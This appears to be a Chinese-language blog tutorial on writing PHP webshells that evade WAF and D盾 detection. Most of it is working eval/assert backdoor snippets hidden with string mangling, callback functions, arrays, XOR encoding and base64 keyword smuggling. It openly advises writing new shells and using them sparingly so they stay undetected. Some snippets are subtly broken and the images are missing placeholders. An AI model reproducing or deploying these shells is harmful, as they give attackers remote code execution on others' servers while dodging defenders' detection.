# 免杀webshell的一些研究

## 前⾔

webshell免杀已经是⼀个⽼⽣⻓谈的话题了，现在的各种waf都已经可以识别常⻅webshell及其各种变形，也出现了基于沙箱技术和机器学习的waf。webshell的免杀⼀直在⼀个对抗的过沉中，今天新出的⼀个免杀webshell，可能明天就加⼊了waf的规则库中，所以我们需要尽可能多的掌握webshell免杀技巧并且⾃⼰去写⼀些webshell。能够免杀的webshell尽可能的⼩范围使⽤，⼤量使⽤必然会被waf识别并加⼊查杀规则库。

## webshell原理

``@eval(\$_REQUEST['x']);``

``assert(\$_REQUEST['x']);``

`assert`可以换成`system`等可以执⾏系统命令的PHP函数。## eval和assert

eval 是⼀个语⾔构造器⽽不是⼀个函数，不能被 可变函数 调⽤ 可变函数：通过⼀个变量，获取其对应的变量值，然后通过给该值增加⼀个括号()，让系统认为该值是⼀个函数，从⽽当做函数来执⾏

assert()回调函数在构建⾃动测试套件的时候尤其有⽤，因为它们允许你简易地捕获传⼊断⾔的代码，并包含断⾔的位置信息。 当信息能够被其他⽅法捕获，使⽤断⾔可以让它更快更⽅便！

## 免杀⽅法

### 函数替换### 字符串变形

php造作字符串的函数有：

``````ucwords() //函数把字符串中每个单词的⾸字符转换为⼤写。
ucfirst() //函数把字符串中的⾸字符转换为⼤写。
trim() //函数从字符串的两端删除空⽩字符和其他预定义字符。
substr_replace() //函数把字符串的⼀部分替换为另⼀个字符串
substr() //函数返回字符串的⼀部分。
strtr() //函数转换字符串中特定的字符。
strtoupper() //函数把字符串转换为⼤写。
strtolower() //函数把字符串转换为⼩写。
strtok() //函数把字符串分割为更⼩的字符串
str_rot13() //函数对字符串执⾏ ROT13 编码。
``````

``````<?php
\$a = substr_replace("assexx","rt",4);
\$a(\$_POST['x']);
?>``````D盾检测出为1级，其实1级D盾就不会拦截，可以达到免杀效果：### ⾃定义函数绕过

``````<?php
function sys(){ return 'al(\$_';
}
@eval('@ev'.sys().'POST[x]);');
?>``````

### 利⽤数组免杀

``````<?php
\$a = substr_replace("assexx","rt",4);
\$b=[''=>\$a(\$_POST['x'])];
?>````````````<?php
\$a = substr_replace("assexx","rt",4);
\$c = \$_REQUEST['e'];
if (\$c="test"){
\$b=[\$c=>\$a(\$_POST['x'])];
}````````````<?php
\$b = substr_replace("assexx","rt",4);
\$a = array(\$arrayName = array('a' => \$b(\$_POST['x'])));
?>``````

### 利⽤回调函数免杀

``````call_user_func_array()
call_user_func()
array_filter() array_walk()
array_map()
registregister_shutdown_function()
register_tick_function()
filter_var()
filter_var_array()
uasort()
uksort()
array_reduce()
array_walk()
array_walk_recursive()``````

``````<?php
array_intersect_ukey(array(\$_POST["x"] => 1), array(1), "assert");
?>``````### 回调函数配合⽅法或类

``````<?php
function test(\$a){
array_intersect_ukey(array(\$a => 1), array(1), "assert");
}
test(\$_POST["x"]);
?>``````

### 使⽤特殊字符

``````<?php
\$a = \$_POST['x'];
\$b = "\n"; function a(\$ss){
\$d=substr_replace("assexx","rt",4);
return \$d(\$ss);
}
a(\$b.=\$a);
?>``````

### 利⽤POST包获取关键字

``````<?php
\$decrpt = \$_POST['x'];
\$decrps = \$_POST['y'];
\$arrs = explode("|", \$decrpt);
\$arrs = explode("|", base64_decode(\$arrs));
\$arrt = explode("|", \$decrps);
\$arrt = explode("|", base64_decode(\$arrt)); call_user_func(\$arrs,\$arrt);
?>``````### ⽆字符特征⻢

``````<?php
\$___=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // \$_='assert';
\$_='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // \$_='_POST';
\$__=\$\$__;
\$___(\$___[_]); // assert(\$_POST[_]);
?>``````

### 异或绕过

github上有个项⽬可以使⽤python⽣成异或免杀的webshell，不过其特征已被捕获，现在已经⽆法过D盾了。github地址

``````<?php
function v01cano(\$aaa,\$sss, \$bbb){
\$ccc=\$bbb;
array_intersect_ukey(\$aaa, \$sss, \$ccc);
}
\$_0='&'^"\x47";
\$_1='C'^"\x30";
\$_2='A'^"\x32";
\$_3='v'^"\x13";
\$_4='J'^"\x38";
\$_5='f'^"\x12";
\$ddd=\$_0.\$_1.\$_2.\$_3.\$_4.\$_5; v01cano(array(\$_POST['x'] => 1),array(1), \$ddd);``````

``````<?php
@\$_++; // \$_ = 1
\$_=("#"^"|"); // \$_= _
\$_.=("."^"~"); // _P
\$_.=("/"^"`"); // _PO
\$_.=("|"^"/"); // _POS
\$_.=("{"^"/"); // _POST
@eval(\${\$ }[!\$_]);//mima:0``````

## PHP7.1之后免杀困境

php7.1之后我们已经不能使⽤强⼤的`assert`函数了,waf只要把函数封死就可以有效的阻⽌webshell免杀,⽽`eval`并没有`assert`那么灵活。后期⼤家可能更加倾向使⽤⼤⻢。

目录